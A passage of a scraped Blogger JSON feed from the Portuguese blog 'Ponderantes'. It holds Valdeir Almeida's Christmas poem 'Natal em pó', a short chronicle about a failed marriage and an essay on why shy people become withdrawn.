href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s1600\/Natal+em+p%25C3%25B3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s320\/Natal+em+p%25C3%25B3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nEm uma calçada fria,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\na vela, em fim de vida,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nde mão em mão corria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAté alcançar a palma aflita\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\ndo pai cujo filho nascia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nO olhar paterno,\u003Cbr \/\u003E\njá sem sorte,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nprocurava auxílio fraterno: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\num suporte\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nonde repousar a luz\u003Cbr \/\u003E\nque iluminaria\no parto.\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nA mãe futura fez sinal da cruz\u003Cbr \/\u003E\ne gritou alto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Põe ali, ó,\u003Cbr \/\u003E\ndentro da lata vazia\u003Cbr \/\u003E\nde leite\nem pó.”\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ci\u003E(Escrito por Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\n\n\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6507223025912110958\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6507223025912110958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/12\/natal-em-po.html","title":"Natal em pó"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBXj2JLTlBDYuegh2QlsyIazE9XfWdWBnCH0qWgB1cB4kZDDJlYNj5hf9rLAWBc8smLEp6wAR84gktCfukg01KjvswUEHELyOiTtDW_-VFQzu_RPZb1jDUBbCLpZXk-3IYZWBopG-0ys\/s72-c\/Natal+em+p%25C3%25B3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007231073780107158_1765660931861&_=1765660931862
body_size: 6567
content:
// API callback
jQuery111007231073780107158_1765660931861({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7702607684579737746"},"published":{"$t":"2020-03-30T18:55:00.001-03:00"},"updated":{"$t":"2020-03-30T19:57:02.044-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Casou, mas não sarou"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Sim, aceito.” As palavras que Gouveia sempre sonhou pronunciar, seja qual fosse a amada noiva no altar. Encontrou Marisa. Namoraram pouco, noivaram menos ainda. Apaixonados, julgavam que a intimidade entre eles não cabia em tempo nenhum. Casaram-se logo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos primórdios do matrimônio, prometiam-se exclusividade e amor eterno. Desde a lua de mel, aliás, Gouveia declarava à esposa: “Amo mais a ti do que a mim.” De maneira lacônica, ela retribuía a jura: “Te amo.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo decorrer dos dias, o amor não foi mais capaz de ocultar os defeitos da esposa. Ela, que sempre percebeu os dele, relevando todos, notava a frustração do marido, e admitia: “Ninguém é perfeito.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGouveia, porém, casara-se para usufruir de uma companhia destituída de imperfeições. Marisa, portanto, não cabia mais nos sonhos dele. A consequência da desilusão: ele seguiu descuidando-se da aparência e negligenciando a saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo não tinha mais um ser para amar, Gouveia quis desistir da vida. A mulher foi companheira até o fim, tentado acender nele alguma centelha de amor próprio. Tentativa frustrada: morreu o marido sem amar a si mesmo, sem amar ninguém. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7702607684579737746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html","title":"Casou, mas não sarou"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s72-c\/Casou+mas+n%25C3%25A3o+sarou.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,